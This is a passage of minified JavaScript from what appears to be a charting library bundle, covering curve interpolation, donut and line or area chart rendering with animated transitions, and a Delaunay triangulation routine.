t(+e)},n}(.5),UD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,i=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+i*i,this._alpha))}switch(this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:PD(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return e?new UD(t,e):new OD(t,0)}return n.alpha=function(e){return t(+e)},n}(.5),$D.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=this._t0=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x1,this._y1);break;case 3:HD(this,this._t0,ZD(this,this._t0))}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){var n=NaN;if(e=+e,(t=+t)!==this._x1||e!==this._y1){switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,HD(this,ZD(this,n=RD(this,t,e)),n);break;default:HD(this,this._t0,n=RD(this,t,e))}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e,this._t0=n}}},Object.create($D.prototype).point=function(t,e){$D.prototype.point.call(this,e,t)},GD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=[],this._y=[]},lineEnd:function(){var t=this._x,e=this._y,n=t.length;if(n)if(this._line?this._context.lineTo(t[0],e[0]):this._context.moveTo(t[0],e[0]),2===n)this._context.lineTo(t[1],e[1]);else for(var i=qD(t),r=qD(e),o=0,a=1;a<n;++o,++a)this._context.bezierCurveTo(i[0][o],r[0][o],i[1][o],r[1][o],t[a],e[a]);(this._line||0!==this._line&&1===n)&&this._context.closePath(),this._line=1-this._line,this._x=this._y=null},point:function(t,e){this._x.push(+t),this._y.push(+e)}},VD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=this._y=NaN,this._point=0},lineEnd:function(){0<this._t&&this._t<1&&2===this._point&&this._context.lineTo(this._x,this._y),(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line>=0&&(this._t=1-this._t,this._line=1-this._line)},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:if(this._t<=0)this._context.lineTo(this._x,e),this._context.lineTo(t,e);else{var n=this._x*(1-this._t)+t*this._t;this._context.lineTo(n,this._y),this._context.lineTo(n,e)}}this._x=t,this._y=e}};var tC=function(){var t=ID,e=ND,n=null,i=qE(0),r=qE(oD),o=qE(0);function a(a){var s,l,c,u,h,d=(a=xD(a)).length,f=0,p=new Array(d),_=new Array(d),g=+i.apply(this,arguments),y=Math.min(oD,Math.max(-oD,r.apply(this,arguments)-g)),m=Math.min(Math.abs(y)/d,o.apply(this,arguments)),b=m*(y<0?-1:1);for(s=0;s<d;++s)(h=_[p[s]=s]=+t(a[s],s,a))>0&&(f+=h);for(null!=e?p.sort((function(t,n){return e(_[t],_[n])})):null!=n&&p.sort((function(t,e){return n(a[t],a[e])})),s=0,c=f?(y-d*b)/f:0;s<d;++s,g=u)l=p[s],u=g+((h=_[l])>0?h*c:0)+b,_[l]={data:a[l],index:s,value:h,startAngle:g,endAngle:u,padAngle:m};return _}return a.value=function(e){return arguments.length?(t="function"==typeof e?e:qE(+e),a):t},a.sortValues=function(t){return arguments.length?(e=t,n=null,a):e},a.sort=function(t){return arguments.length?(n=t,e=null,a):n},a.startAngle=function(t){return arguments.length?(i="function"==typeof t?t:qE(+t),a):i},a.endAngle=function(t){return arguments.length?(r="function"==typeof t?t:qE(+t),a):r},a.padAngle=function(t){return arguments.length?(o="function"==typeof t?t:qE(+t),a):o},a}().value((function(t){return t.value})).sort((function(t,e){return SO(t,e,gb.sort_mode)}));function eC(t,e,n,i){var r=nI((e=e||this)._current,{startAngle:t.startAngle,endAngle:t.endAngle});e._current=r(0);var o=nI(e._prev_r,n);return function(t){var e=o(t);return i.outerRadius(e).innerRadius(e*gb.donut_inner_radius/100),i(r(t))}}function nC(t){return"translate("+(t.data.facet.scales.w/2+t.data.facet.axes.margins().left)+","+(t.data.facet.scales.h/2+t.data.facet.axes.margins().top)+")"}function iC(t){return Math.min(t.data.facet.scales.h,t.data.facet.scales.w)/2*Math.sqrt(t.data.facet.scales.sum_scale_ratio)}function rC(t,e,n){var i=vD().outerRadius((function(t){return iC(t)})).innerRadius((function(t){return iC(t)*gb.donut_inner_radius/100})).cornerRadius(gb.donut_corner_radius).padAngle(gb.donut_pad_angle*Math.PI/180),r=t.selectAll(".data-point").data((function(t){return function(t){var e=tC(t);return e.forEach((function(t){t.label_formatted=t.data.label_formatted,t.row=t.data.row,t.value_display=t.data.value_display,t.series=t.data.series,t.label=t.data.label})),e}(t.data_points)}),Zz),o=r.enter().append("path").attr("class","data-point").attr("data-type","arc").each((function(t){this._current={startAngle:0,endAngle:0},this._prev_r=iC(t)})).attr("fill",(function(t){return VO(t.data)})).attr("opacity",0).attr("d",i).attr("stroke-width",0).attr("transform",nC).attr("tabindex","readable"==kP.getPrimaryScreenReadability()?"0":null).on("focus","readable"==kP.getPrimaryScreenReadability()?IL:null).attr("role","img").attr("aria-roledescription","data point").attr("aria-label",YE).on("mouseout",TL).on("click",NL).on("keydown",(function(t,e,n){"Enter"===t.key?NL.call(this,e,n):"Escape"===t.key&&zL.call(this,e,n)}));r.merge(o).on("mouseover",IL).attr("visibility","visible").each((function(t){this.__centroid__=i.centroid(t)})).attr("id",(function(t){return"point-"+t.data.series.index+"-"+t.data.row.row_index})).transition().duration(e?0:PE()).delay(n).attr("fill",(function(t){return VO(t.data)})).attr("transform",nC).attr("opacity",1).attr("stroke-width",0).attrTween("d",(function(t){var e=iC(t);return"arc"==this.getAttribute("data-type")?eC(t,this,e,i,t.data.facet.index):oE(this.getAttribute("d"),CE(i(t)),{maxSegmentLength:1})})).on("end",(function(t){this.setAttribute("data-type","arc"),this._prev_r=iC(t),this._current=t})),r.exit().each((function(t){rl(this).attr("id",null),t.data?rl(this).transition().duration(e?0:PE()).attrTween("d",(function(t){return eC({startAngle:2*Math.PI,endAngle:2*Math.PI},this,iC(t),i)})).remove():rl(this).remove()}))}const oC=2;function aC(t){return"curveMonotoneX"==gb.line_curve?jD().curve(QD)(t):"curveStepBefore"==gb.line_curve?jD().curve(JD)(t):"curveStep"==gb.line_curve?jD().curve(XD)(t):"curveStepAfter"==gb.line_curve?jD().curve(KD)(t):"curveNatural"==gb.line_curve?jD().curve(WD)(t):jD().curve(MD)(t)}function sC(t){let e=[];if(!t)return e;const n=t.split(/[A-Z]/).filter((t=>t.length)),i=t.split(/[^A-Z]+/).filter((t=>t.length));let r,o;for(let t=0;t<n.length;t++){let a=n[t].trim();if(a){if(a=a.trim().split(/[,|\s]+/),1==a.length){"H"==i[t]?r=Number(a[a.length-1]):o=Number(a[a.length-1])}else r=Number(a[a.length-2]),o=Number(a[a.length-1]);e.push([r,o])}}return e}function lC(t,e){if(!t)return aC(e);let n=t.slice(),i=0;const r=e.length-n.length,o=n.length-1,a=Math.ceil(r/o);for(let e=0;e<o&&r!=i;e++){const o=t[e][0],s=t[e][1],l=t[e+1][0],c=t[e+1][1],u=Math.sqrt(Math.pow(l-o,2)+Math.pow(c-s,2)),h=r-i,d=Math.min(h,a)+1,f=u/d;for(let t=1;t<d;t++){const r=f*t,a=Math.atan2(c-s,l-o),u=(o+r*Math.cos(a)).toFixed(oC),h=(s+r*Math.sin(a)).toFixed(oC),d=[Number(u),Number(h)];n.splice(e+1+i,0,d),i++}}return aC(n)}function cC(t,e,n){const i=function(t,e){if(!t)return[t,e];const n=sC(t),i=sC(e);return n.length>i.length&&(e=lC(i,n)),n.length<i.length&&(t=lC(n,i)),lC(n,i),[t,e]}(t,e);return function(r){if(!t)return e;return eI(i[0]===n.getAttribute("d")?t:i[0]||t,1===r?e:i[1]||e)(r)}}var uC={area:function(t,e,n){var i=null,r=qE(!0),o=null,a=MD,s=null,l=fD(c);function c(c){var u,h,d,f,p,_=(c=xD(c)).length,g=!1,y=new Array(_),m=new Array(_);for(null==o&&(s=a(p=l())),u=0;u<=_;++u){if(!(u<_&&r(f=c[u],u,c))===g)if(g=!g)h=u,s.areaStart(),s.lineStart();else{for(s.lineEnd(),s.lineStart(),d=u-1;d>=h;--d)s.point(y[d],m[d]);s.lineEnd(),s.areaEnd()}g&&(y[u]=+t(f,u,c),m[u]=+e(f,u,c),s.point(i?+i(f,u,c):y[u],n?+n(f,u,c):m[u]))}if(p)return s=null,p+""||null}function u(){return jD().defined(r).curve(a).context(o)}return t="function"==typeof t?t:void 0===t?kD:qE(+t),e="function"==typeof e?e:qE(void 0===e?0:+e),n="function"==typeof n?n:void 0===n?AD:qE(+n),c.x=function(e){return arguments.length?(t="function"==typeof e?e:qE(+e),i=null,c):t},c.x0=function(e){return arguments.length?(t="function"==typeof e?e:qE(+e),c):t},c.x1=function(t){return arguments.length?(i=null==t?null:"function"==typeof t?t:qE(+t),c):i},c.y=function(t){return arguments.length?(e="function"==typeof t?t:qE(+t),n=null,c):e},c.y0=function(t){return arguments.length?(e="function"==typeof t?t:qE(+t),c):e},c.y1=function(t){return arguments.length?(n=null==t?null:"function"==typeof t?t:qE(+t),c):n},c.lineX0=c.lineY0=function(){return u().x(t).y(e)},c.lineY1=function(){return u().x(t).y(n)},c.lineX1=function(){return u().x(i).y(e)},c.defined=function(t){return arguments.length?(r="function"==typeof t?t:qE(!!t),c):r},c.curve=function(t){return arguments.length?(a=t,null!=o&&(s=a(o)),c):a},c.context=function(t){return arguments.length?(null==t?o=s=null:s=a(o=t),c):o},c},line:jD,curveLinear:MD,curveMonotoneX:QD,curveNatural:WD,curveStep:XD,curveStepAfter:KD,curveStepBefore:JD};function hC(t){return"log"==gb.y.numeric_scale_type&&t<=0?.01:t}function dC(t){return"translate("+t.facet.x+","+t.facet.y+")"}function fC(t){return uC.line().x((function(t){return(0,t.facet.scales.label)(t.label)})).y((function(e){return e.facet.scales[t?"value_secondary":"value"](hC(e.value))})).curve(uC[gb.line_curve]||uC.curveLinear).defined((function(t){return null!==t}))}var pC=null;function _C(t){return uC.area().x((function(t){return t.facet.scales.label(t.label)})).y0((function(t){return t.facet.scales.value(hC(t.value))})).y1((function(e){return e.facet.scales.value(hC(function(t,e){return"area"==e?0:"value_base"in t?t.value_base:t.value}(e,t)))})).curve(uC[gb.line_curve]||uC.curveLinear).defined((function(t){return null!==t}))}function gC(t){return gb.line_dash_items.split("\n").map((function(t){return t.trim()})).indexOf(t.name)>-1?gb.line_dash_width+" "+gb.line_dash_space_width:null}function yC(t,e){if(t.secondary!==e.secondary)return null;var n=t[rN.getLineDataPoints(t.secondary)],i=e[rN.getLineDataPoints(e.secondary)].slice().reverse(),r=fC(t.secondary)(n),o=fC(e.secondary)(i);return r&&o?r+"L"+o.substring(1):null}function mC(t,e,n,i,r,o){r||(function(t,e,n){var i=_C(pC),r=_C(gb.chart_type),o=rl(".lines-secondary").selectAll(".series-secondary").size(),a=rl("#lines").selectAll(".series").data(),s=rl("#areas").selectAll(".series").data(t,Hz),l=s;if(rN.area){var c=s.enter().append("g").attr("class","series").attr("pointer-events","none"),u=c.append("path").attr("class","area").attr("transform",dC).attr("fill-opacity",0).attr("fill",XO).attr("clip-path",(function(t,e){return"url(#clip-"+t.facet.index+"-"+e+")"}));a&&a.length&&u.attr("d",(function(t,e){var n=a[o+e];return n?i(n.data_points):null})),l=s.merge(c)}var h=l.size();l.select("path.area").attr("clip-path",(function(t,e){return"url(#clip-"+t.facet.index+"-"+e+")"})).attr("clip-path-id",(function(t,e){return t.facet.index+"-"+e})).transition().duration(e?0:PE()).delay(n).attr("transform",dC).attr("fill-opacity",rN.area?gb.area_opacity:0).attr("fill",XO).attr("d",(function(t){return r(t[rN.getLineDataPoints()])})).on("end",(function(){rN.area||0!=--h||l.remove()}));var d=s.exit();d.attr("class",null).transition().duration(e?0:PE()).delay(n).style("opacity",0).remove(),d.select("path").attr("clip-path",(function(){return"url(#clip-"+this.getAttribute("clip-path-id")+"-exiting)"})),pC=gb.chart_type}(t,e,n),function(t,e,n){var i=[];if(rN.has_lines&&!rN.area&&gb.shade_between_lines){var r=[];gb.shade_between_lines_config.split(/\n/).forEach((function(t){var e=t.replace(/\s*::\s*/g,"::").trim().split("::");e.length>1&&r.push({a:e[0],b:e[1],color:e[2]||gb.shade_between_lines_color,opacity:+e[3]||gb.shade_between_lines_opacity})})),r.forEach((function(e){t.forEach((function(t,n){var r,o;t.series.forEach((function(t){t.name==e.a&&(r=t),t.name==e.b&&(o=t)})),r&&o&&i.push({a:r,b:o,facet:n,color:e.color,opacity:e.opacity})}))}))}var o=rl("#areas").selectAll(".shading").data(i),a=o.enter().append("path").attr("class","shading").attr("d",(function(t){return yC(t.a,t.b)})).attr("transform",(function(t){return dC(t.a)})).attr("opacity",0).attr("pointer-events","none");o.merge(a).attr("clip-path",(function(t){var e=t.a.secondary?"-secondary":"";return"url(#clip-"+t.facet+"-"+t.a.index+e+")"})).transition().duration(e?0:PE()).delay(n).attr("d",(function(t){return yC(t.a,t.b)})).attr("transform",(function(t){return dC(t.a)})).attr("fill",(function(t){return t.color})).attr("opacity",(function(t){return t.opacity})),o.exit().remove()}(TO,e,n)),function(t,e,n,i,r,o){var a=fC(r),s=r?"-secondary":"",l=rl("#lines"+s).selectAll(".series"+s).data(t,Hz),c=l,u=kP.remToPx(gb.line_width),h=l.exit();if(h.attr("class",null).transition().duration(e?0:PE()).delay(n).style("opacity",0).remove(),h.select("path").attr("clip-path",(function(){return"url(#clip-"+this.getAttribute("clip-path-id")+"-exiting)"})),h.select("clipPath").attr("id",(function(){return this.getAttribute("id")+"-exiting"})).select("rect").transition().duration(e?0:PE()).delay(e?0:i).attr("x",(function(t){return t.facet.axes.margins().left})).attr("y",g).attr("height",y).attr("width",0).on("interrupt",(function(){rl(this).attr("height",y).transition().duration(e?0:PE()).delay(e?0:i).attr("width",0).attr("x",(function(t){return t.facet.axes.margins().left})).attr("y",g)})),rN.has_lines){var d=l.enter().append("g").attr("class","series"+s);d.append("clipPath").attr("id",((t,e)=>m(t,e,!1))).append("rect").attr("width",0).attr("x",(function(t){return t.facet.axes.margins().left})).attr("y",g).attr("height",y),d.append("path").attr("class","outline").attr("opacity",gb.line_opacity).attr("pointer-events","none").attr("fill","none").attr("stroke-dasharray",gC).attr("stroke",b).attr("stroke-width",v).attr("transform",dC).attr("clip-path",m),d.append("path").attr("class","line").attr("opacity",gb.line_opacity).attr("pointer-events","none").attr("fill","none").attr("stroke-dasharray",gC).attr("stroke",XO).attr("stroke-width",u).attr("transform",dC).attr("clip-path",m),c=l.merge(d)}var f=3*c.size();function p(){rN.has_lines||0==--f&&c.remove()}c.select("clipPath").attr("id",((t,e)=>m(t,e,!1))).select("rect").transition().duration(e?0:PE()).delay(e?0:i).attr("x",(function(t){return t.facet.axes.margins().left})).attr("y",g).attr("height",y).attr("width",(function(t){return r||"line"==rN.mode?t.facet.scales.w:0})).on("interrupt",(function(t){rl(this).attr("height",y).transition().duration(e?0:PE()).delay(e?0:i).attr("width",r||"line"==rN.mode?t.facet.scales.w:0).attr("x",(function(t){return t.facet.axes.margins().left})).attr("y",g)})).on("end",p),c.select("path.outline").attr("clip-path",m).attr("clip-path-id",(function(t,e){return t.facet.index+"-"+e+s})).transition().duration(e?0:PE()).delay(n).attr("opacity",gb.line_opacity).attr("fill","none").attr("stroke-dasharray",gC).attr("stroke",b).attr("stroke-width",v).attr("transform",dC).attrTween("d",x).on("end",p),c.select("path.line").attr("clip-path",m).attr("clip-path-id",(function(t,e){return t.facet.index+"-"+e+s})).transition().duration(e?0:PE()).delay(n).attr("opacity",gb.line_opacity).attr("fill","none").attr("stroke-dasharray",gC).attr("stroke",XO).attr("stroke-width",u).attr("transform",dC).attrTween("d",x).on("end",p);var _=[];function g(t){return t.facet.axes.margins().top-u}function y(t){return t.facet.scales.h+2*u}function m(t,e){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const i=`clip-${t.facet.index}-${e}${s}`;return n?`url(#${i})`:i}function b(){return gb.line_stroke?rN.area&&!r?null:gb.chart_bg.background_color_enabled?gb.chart_bg.background_color:gb.layout.background_color?gb.layout.background_color:void 0:null}function v(){return gb.line_stroke?u+2*gb.line_stroke_width:0}function x(t){const e=cC(this.getAttribute("d"),a(t[rN.getLineDataPoints(r)]),this);return function(t){return e(t)}}rN.combo_chart||(_=t.map((function(t){var e=t.facet.scales.label.domain(),n=t.facet.scales.label.type;gb.x.flip&&(e=e.slice().reverse());var i=t[rN.getLineDataPoints(r)].filter((function(t){return!!t&&("ordinal"===n?e.includes(t.label):t.label>=e[0]&&t.label<=e[1])}));"datetime"===n&&(i=i.slice().sort((function(t,e){return t.label-e.label})));var o=null;if(gb.x.flip&&i[0])o=i[0];else for(var a=i.length-1;a>=0;a--)if(i[a]){o=i[a];break}if(!o)return null;var s=t.facet.scales.label,l=UE(!0);return{x:s(o.label)+t.facet.x+l+2,y:t.facet.scales[r?"value_secondary":"value"](o.value)+t.facet.y,text:t.name,color:XO(t),group:t.facet.x}})).filter((function(t){return null!==t}))),r||PP.duration(e?0:PE()).backgroundColor(gb.layout.background_color).foregroundColor(gb.layout.font_color).delay(i).group("group").data("line"==rN.mode&&gb.line_end_labels&&o?_:[]).yBounds([0,kP.getPrimaryHeight()]).update()}(t,e,n,i,r,o)}const bC=134217729,vC=33306690738754706e-32;function xC(t,e,n,i,r){let o,a,s,l,c=e[0],u=i[0],h=0,d=0;u>c==u>-c?(o=c,c=e[++h]):(o=u,u=i[++d]);let f=0;if(h<t&&d<n)for(u>c==u>-c?(a=c+o,s=o-(a-c),c=e[++h]):(a=u+o,s=o-(a-u),u=i[++d]),o=a,0!==s&&(r[f++]=s);h<t&&d<n;)u>c==u>-c?(a=o+c,l=a-o,s=o-(a-l)+(c-l),c=e[++h]):(a=o+u,l=a-o,s=o-(a-l)+(u-l),u=i[++d]),o=a,0!==s&&(r[f++]=s);for(;h<t;)a=o+c,l=a-o,s=o-(a-l)+(c-l),c=e[++h],o=a,0!==s&&(r[f++]=s);for(;d<n;)a=o+u,l=a-o,s=o-(a-l)+(u-l),u=i[++d],o=a,0!==s&&(r[f++]=s);return 0===o&&0!==f||(r[f++]=o),f}function wC(t){return new Float64Array(t)}const MC=22204460492503146e-32,kC=11093356479670487e-47,AC=wC(4),jC=wC(8),NC=wC(12),IC=wC(16),TC=wC(4);function zC(t,e,n,i,r,o){const a=(e-o)*(n-r),s=(t-r)*(i-o),l=a-s;if(0===a||0===s||a>0!=s>0)return l;const c=Math.abs(a+s);return Math.abs(l)>=33306690738754716e-32*c?l:-function(t,e,n,i,r,o,a){let s,l,c,u,h,d,f,p,_,g,y,m,b,v,x,w,M,k;const A=t-r,j=n-r,N=e-o,I=i-o;v=A*I,d=bC*A,f=d-(d-A),p=A-f,d=bC*I,_=d-(d-I),g=I-_,x=p*g-(v-f*_-p*_-f*g),w=N*j,d=bC*N,f=d-(d-N),p=N-f,d=bC*j,_=d-(d-j),g=j-_,M=p*g-(w-f*_-p*_-f*g),y=x-M,h=x-y,AC[0]=x-(y+h)+(h-M),m=v+y,h=m-v,b=v-(m-h)+(y-h),y=b-w,h=b-y,AC[1]=b-(y+h)+(h-w),k=m+y,h=k-m,AC[2]=m-(k-h)+(y-h),AC[3]=k;let T=function(t,e){let n=e[0];for(let i=1;i<t;i++)n+=e[i];return n}(4,AC),z=MC*a;if(T>=z||-T>=z)return T;if(h=t-A,s=t-(A+h)+(h-r),h=n-j,c=n-(j+h)+(h-r),h=e-N,l=e-(N+h)+(h-o),h=i-I,u=i-(I+h)+(h-o),0===s&&0===l&&0===c&&0===u)return T;if(z=kC*a+vC*Math.abs(T),T+=A*u+I*s-(N*c+j*l),T>=z||-T>=z)return T;v=s*I,d=bC*s,f=d-(d-s),p=s-f,d=bC*I,_=d-(d-I),g=I-_,x=p*g-(v-f*_-p*_-f*g),w=l*j,d=bC*l,f=d-(d-l),p=l-f,d=bC*j,_=d-(d-j),g=j-_,M=p*g-(w-f*_-p*_-f*g),y=x-M,h=x-y,TC[0]=x-(y+h)+(h-M),m=v+y,h=m-v,b=v-(m-h)+(y-h),y=b-w,h=b-y,TC[1]=b-(y+h)+(h-w),k=m+y,h=k-m,TC[2]=m-(k-h)+(y-h),TC[3]=k;const S=xC(4,AC,4,TC,jC);v=A*u,d=bC*A,f=d-(d-A),p=A-f,d=bC*u,_=d-(d-u),g=u-_,x=p*g-(v-f*_-p*_-f*g),w=N*c,d=bC*N,f=d-(d-N),p=N-f,d=bC*c,_=d-(d-c),g=c-_,M=p*g-(w-f*_-p*_-f*g),y=x-M,h=x-y,TC[0]=x-(y+h)+(h-M),m=v+y,h=m-v,b=v-(m-h)+(y-h),y=b-w,h=b-y,TC[1]=b-(y+h)+(h-w),k=m+y,h=k-m,TC[2]=m-(k-h)+(y-h),TC[3]=k;const E=xC(S,jC,4,TC,NC);v=s*u,d=bC*s,f=d-(d-s),p=s-f,d=bC*u,_=d-(d-u),g=u-_,x=p*g-(v-f*_-p*_-f*g),w=l*c,d=bC*l,f=d-(d-l),p=l-f,d=bC*c,_=d-(d-c),g=c-_,M=p*g-(w-f*_-p*_-f*g),y=x-M,h=x-y,TC[0]=x-(y+h)+(h-M),m=v+y,h=m-v,b=v-(m-h)+(y-h),y=b-w,h=b-y,TC[1]=b-(y+h)+(h-w),k=m+y,h=k-m,TC[2]=m-(k-h)+(y-h),TC[3]=k;const D=xC(E,NC,4,TC,IC);return IC[D-1]}(t,e,n,i,r,o,c)}const SC=Math.pow(2,-52),EC=new Uint32Array(512);class DC{static from(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:BC,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:UC;const i=t.length,r=new Float64Array(2*i);for(let o=0;o<i;o++){const i=t[o];r[2*o]=e(i),r[2*o+1]=n(i)}return new DC(r)}constructor(t){const e=t.length>>1;if(e>0&&"number"!=typeof t[0])throw new Error("Expected coords to contain numbers.");this.coords=t;const n=Math.max(2*e-5,0);this._triangles=new Uint32Array(3*n),this._halfedges=new Int32Array(3*n),this._hashSize=Math.ceil(Math.sqrt(e)),this._hullPrev=new Uint32Array(e),this._hullNext=new Uint32Array(e),this._hullTri=new Uint32Array(e),this._hullHash=new Int32Array(this._hashSize).fill(-1),this._ids=new Uint32Array(e),this._dists=new Float64Array(e),this.update()}update(){const{coords:t,_hullPrev:e,_hullNext:n,_hullTri:i,_hullHash:r}=this,o=t.length>>1;let a=1/0,s=1/0,l=-1/0,c=-1/0;for(let e=0;e<o;e++){const n=t[2*e],i=t[2*e+1];n<a&&(a=n),i<s&&(s=i),n>l&&(l=n),i>c&&(c=i),this._ids[e]=e}const u=(a+l)/2,h=(s+c)/2;let d,f,p,_=1/0;for(let e=0;e<o;e++){const n=CC(u,h,t[2*e],t[2*e+1]);n<_&&(d=e,_=n)}const g=t[2*d],y=t[2*d+1];_=1/0;for(let e=0;e<o;e++){if(e===d)continue;const n=CC(g,y,t[2*e],t[2*e+1]);n<_&&n>0&&(f=e,_=n)}let m=t[2*f],b=t[2*f+1],v=1/0;for(let e=0;e<o;e++){if(e===d||e===f)continue;const n=OC(g,y,m,b,t[2*e],t[2*e+1]);n<v&&(p=e,v=n)}let x=t[2*p],w=t[2*p+1];if(v===1/0){for(let e=0;e<o;e++)this._dists[e]=t[2*e]-t[0]||t[2*e+1]-t[1];PC(this._ids,this._dists,0,o-1);const e=new Uint32Array(o);let n=0;for(let t=0,i=-1/0;t<o;t++){const r=this._ids[t];this._dists[r]>i&&(e[n++]=r,i=this._dists[r])}return this.hull=e.subarray(0,n),this.triangles=new Uint32Array(0),void(this.halfedges=new Uint32Array(0))}if(zC(g,y,m,b,x,w)<0){const t=f,e=m,n=b;f=p,m=x,b=w,p=t,x=e,w=n}const M=function(t,e,n,i,r,o){const a=n-t,s=i-e,l=r-t,c=o-e,u=a*a+s*s,h=l*l+c*c,d=.5/(a*c-s*l),f=t+(c*u-s*h)*d,p=e+(a*h-l*u)*d;return{x:f,y:p}}(g,y,m,b,x,w);this._cx=M.x,this._cy=M.y;for(let e=0;e<o;e++)this._dists[e]=CC(t[2*e],t[2*e+1],M.x,M.y);PC(this._ids,this._dists,0,o-1),this._hullStart=d;let k=3;n[d]=e[p]=f,n[f]=e[d]=p,n[p]=e[f]=d,i[d]=0,i[f]=1,i[p]=2,r.fill(-1),r[this._hashKey(g,y)]=d,r[this._hashKey(m,b)]=f,r[this._hashKey(x,w)]=p,this.trianglesLen=0,this._addTriangle(d,f,p,-1,-1,-1);for(let o,a,s=0;s<this._ids.length;s++){const l=this._ids[s],c=t[2*l],u=t[2*l+1];if(s>0&&Math.abs(c-o)<=SC&&Math.abs(u-a)<=SC)continue;if(o=c,a=u,l===d||l===f||l===p)continue;let h=0;for(let t=0,e=this._hashKey(c,u);t<this._hashSize&&(h=r[(e+t)%this._hashSize],-1===h||h===n[h]);t++);h=e[h];let _,g=h;for(;_=n[g],zC(c,u,t[2*g],t[2*g+1],t[2*_],t[2*_+1])>=0;)if(g=_,g===h){g=-1;break}if(-1===g)continue;let y=this._addTriangle(g,l,n[g],-1,-1,i[g]);i[l]=this._legalize(y+2),i[g]=y,k++;let m=n[g];for(;_=n[m],zC(c,u,t[2*m],t[2*m+1],t[2*_],t[2*_+1])<0;)y=this._addTriangle(m,l,_,i[l],-1,i[m]),i[l]=this._legalize(y+2),n[m]=m,k--,m=_;if(g===h)for(;_=e[g],zC(c,u,t[2*_],t[2*_+1],t[2*g],t[2*g+1])<0;)y=this._addTriangle(_,l,g,-1,i[g],i[_]),this._legalize(y+2),i[_]=y,n[g]=g,k--,g=_;this._hullStart=e[l]=g,n[g]=e[m]=l,n[l]=m,r[this._hashKey(c,u)]=l,r[this._hashKey(t[2*g],t[2*g+1])]=g}this.hull=new Uint32Array(k);for(let t=0,e=this._hullStart;t<k;t++)this.hull[t]=e,e=n[e];this.triangles=this._triangles.subarray(0,this.trianglesLen),this.halfedges=this._halfedges.subarray(0,this.trianglesLen)}_hashKey(t,e){return Math.floor(function(t,e){const n=t/(Math.abs(t)+Math.abs(e));return(e>0?3-n:1+n)/4}(t-this._cx,e-this._cy)*this._hashSize)%this._hashSize}_legalize(t){const{_triangles:e,_halfedges:n,coords:i}=this;let r=0,o=0;for(;;){const a=n[t],s=t-t%3;if(o=s+(t+2)%3,-1===a){if(0===r)break;t=EC[--r];continue}const l=a-a%3,c=s+(t+1)%3,u=l+(a+2)%3,h=e[o],d=e[t],f=e[c],p=e[u];if(LC(i[2*h],i[2*h+1],i[2*d],i[2*d+1],i[2*f],i[2*f+1],i[2*p],i[2*p+1])){e[t]=p,e[a]=h;const i=n[u];if(-1===i){let e=this._hullStart;do{if(this._hullTri[e]===u){this._hullTri[e]=t;break}e=this._hullPrev[e]}while(e!==this._hullStart)}this._link(t,i),this._link(a,n[o]),this._link(o,u);const s=l+(a+1)%3;r<EC.length&&(EC[r++]=s)}else{if(0===r)break;t=EC[--r]}}return o}_link(t,e){this._halfedges[t]=e,-1!==e&&(this._halfedges[e]=t)}_addTriangle(t,e,n,i,r,o){const a=this.trianglesLen;return this._triangles[a]=t,this._triangles[a+1]=e,this._triangles[a+2]=n,this._link(a,i),this._link(a+1,r),this._link(a+2,o),this.trianglesLen+=3,a}}function CC(t,e,n,i){const r=t-n,o=e-i;return r*r+o*o}function LC(t,e,n,i,r,o,a,s){const l=t-a,c=e-s,u=n-a,h=i-s,d=r-a,f=o-s,p=u*u+h*h,_=d*d+f*f;return l*(h*_-p*f)-c*(u*_-p*d)+(l*l+c*c)*(u*f-h*d)<0}function OC(t,e,n,i,r,o){const a=n-t,s=i-e,l=r-t,c=o-e,u=a*a+s*s,h=l*l+c*c,d=.5/(a*c-s*l),f=(c*u-s*h)*d,p=(a*h-l*u)*d;return f*f+p*p}function PC(t,e,n,i){if(i-n<=20)for(let r=n+1;r<=i;r++){const i=t[r],o=e[i];let a=r-1;for(;a>=n&&e[t[a]]>o;)t[a+1]=t[a--];t[a+1]=i}else{let r=n+1,o=i;YC(t,n+i>>1,r),e[t[n]]>e[t[i]]&&YC(t,n,i),e[t[r]]>e[t[i]]&&YC(t,r,i),e[t[n]]>e[t[r]]&&YC(t,n,r);const a=t[r],s=e[a];for(;;){do{r++}while(e[t[r]]<s);do{o--}while(e[t[o]]>s);if(o<r)break;YC(t,r,o)}t[n+1]=t[o],t[o]=a,i-r+1>=o-n?(PC(t,e,r,i),PC(t,e,n,o-1)):(PC(t,e,n,o-1),PC(t,e,r,i))}}function YC(t,e,n){const i=t[e];t[e]=t[n],t[n]=i}function BC(t){return t[0]}function UC(t){return t[1]}const FC=1e-6;class 